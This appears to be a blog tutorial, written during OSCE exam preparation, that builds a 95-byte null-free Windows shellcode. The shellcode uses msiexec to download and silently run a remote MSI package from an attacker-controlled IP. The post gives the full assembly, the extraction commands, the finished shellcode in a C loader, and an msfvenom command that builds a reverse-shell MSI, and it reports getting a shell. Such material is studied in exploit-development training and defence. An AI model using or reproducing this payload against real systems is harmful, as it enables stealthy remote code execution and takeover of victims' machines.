Hello and welcome! Today I will be sharing a shellcode that came across my mind when I was preparing for my OSCE exam, so this inspired me to write and share my knowledge on how I developed a shellcode for windows to download and execute a remote payload using windows installer(msiexec.exe).
The objective for this shellcode was to obtain code execution on my target machine from the following command line, also make sure that shellcode is small in size and NULL free:
msiexec /i http://server/package.msi /qn
Typically, windows installer is used to install software or a patch, but we can take advantage of this built in windows tool to download and execute remote payload in the background while avoiding detection.
To achieve the above objective, I started searching for windows functions and came across a system API which takes only one parameter and that is our command line itself. We will first load msvcrt.dll library dynamically and then use system() to execute the above command line.
Reference: System()
With all that information, we will collect the address of following functions using arwin:
- LoadLibraryA and ExitProcess can be found in kernel32.dll, and system() can be found in msvcrt.dll. Here is the output from arwin on my WIN7 box:

Now that we have address of the required functions, our first step is to load msvcrt.dll dynamically with the help of LoadLibraryA function and we do that by pushing the name of DLL (in this case msvcrt) and then calling the function LoadLibraryA as below:
xor eax, eax ;Get the msvcrt.dll
mov ax, 0x7472 ;"tr\0\0"
push eax
push dword 0x6376736d ;"cvsm"
push esp
; LoadLibrary
mov ebx, 0x7717de85 ;Address of function LoadLibraryA (win7)
call ebx
mov ebp, eax ;msvcrt.dll is saved in ebp
NOTE: The above snippet can be skipped if the binary/application you are trying to exploit is already loading the msvcrt.dll. (Will reduce the size of shellcode)
After loading the msvcrt.dll, we have to convert the command line to hex and insert them in a inverted order with a NULL byte at the end of string. Once the command line to be executed is pushed, we will call the system() function for its execution. Here is how I did it:
My Command Line: msiexec /i http://192.168.1.3/ms.msi /qn
"ms.msi" hosted on my attacking box with local IP "192.168.1.3".
The above command line was converted to hex and pushed on to the stack as below:
xor eax, eax ;zero out EAX
PUSH eax ;NULL at the end of string
PUSH 0x6e712f20 ;"nq/ "
PUSH 0x69736d2e ;"ism."
PUSH 0x736d2f33 ;"sm/3"
PUSH 0x2e312e38 ;".1.8"
PUSH 0x36312e32 ;"61.2"
PUSH 0x39312f2f ;"91//"
PUSH 0x3a707474 ;":ptt"
PUSH 0x6820692f ;"h i/"
PUSH 0x20636578 ;" cex"
PUSH 0x6569736d ;"eism"
MOV EDI,ESP ;adding a pointer to the stack
PUSH EDI
MOV EAX,0x7587b177 ;calling the system()(win7)
CALL EAX
The last part is to make sure that our shellcode exit properly by adding the following instructions at the bottom:
xor eax, eax
push eax
mov eax, 0x7718be52 ; ExitProcess
call eax
FINAL ASSEMBLY CODE:
xor eax, eax ;Get the msvcrt.dll
mov ax, 0x7472 ;"tr\0\0"
push eax
push dword 0x6376736d ;"cvsm"
push esp
; LoadLibrary
mov ebx, 0x7717de85 ;Address of function LoadLibraryA (win7)
call ebx
mov ebp, eax ;msvcrt.dll is saved in ebp
xor eax, eax ;zero out EAX
PUSH eax ;NULL at the end of string
PUSH 0x6e712f20 ;"nq/ "
PUSH 0x69736d2e ;"ism."
PUSH 0x736d2f33 ;"sm/3"
PUSH 0x2e312e38 ;".1.8"
PUSH 0x36312e32 ;"61.2"
PUSH 0x39312f2f ;"91//"
PUSH 0x3a707474 ;":ptt"
PUSH 0x6820692f ;"h i/"
PUSH 0x20636578 ;" cex"
PUSH 0x6569736d ;"eism"
MOV EDI,ESP ;adding a pointer to the stack
PUSH EDI
MOV EAX,0x7587b177 ;calling the system()(win7)
CALL EAX
xor eax, eax
push eax
mov eax, 0x7718be52 ; ExitProcess
call eax
THE FINAL SHELLCODE:
==> Compiling the assembly code
nasm -f win32 C:\Users\JBOY\Desktop\deb.asm -o C:\Users\JBOY\Desktop\deb.o
==> Extracting the shellcode
objdump -d deb.o|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
==>Our final shellcode
#include<stdio.h>
#include<string.h>
char code[] = "\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x85\xde\x17\x77\xff\xd3\x89\xc5\x31\xc0\x50\x68\x20\x2f\x71\x6e\x68\x2e\x6d\x73\x69\x68\x33\x2f\x6d\x73\x68\x38\x2e\x31\x2e\x68\x32\x2e\x31\x36\x68\x2f\x2f\x31\x39\x68\x74\x74\x70\x3a\x68\x2f\x69\x20\x68\x68\x78\x65\x63\x20\x68\x6d\x73\x69\x65\x89\xe7\x57\xb8\x77\xb1\x87\x75\xff\xd0\x31\xc0\x50\xb8\x52\xbe\x18\x77\xff\xd0";
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}
COMPILING AND EXECUTING THE FINAL SHELLCODE:
“ms.msi” hosted on my attacking box:
#Reverse shell payload generated using metasploit(msfvenom):
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.3 LPORT=443 EXITFUNC=seh -f msi > /var/www/html/ms.msi

==> Compiled the final shellcode after hosting "ms.msi":
gcc C:\Users\JBOY\Desktop\deb.c -o C:\Users\JBOY\Desktop\deb.exe
Once the “deb.exe” is executed:

BINGO.. A reverse shell from my WIN7 box!!!!
Objectives achieved:
- Shellcode is null free.
- Only 95 bytes in size.
- Target IP and the address of windows API’s can be easily configured.
- Register independent
- Supports windows platforms from XP to latest. 🙂
Link to shellcode.c: download_execute_msiexec.c
Link to shellcode.asm: download_execute_msiexec.asm
Exploit-DB: https://www.exploit-db.com/shellcodes/46281
Thank you for reading 🙂
– Kartik Durg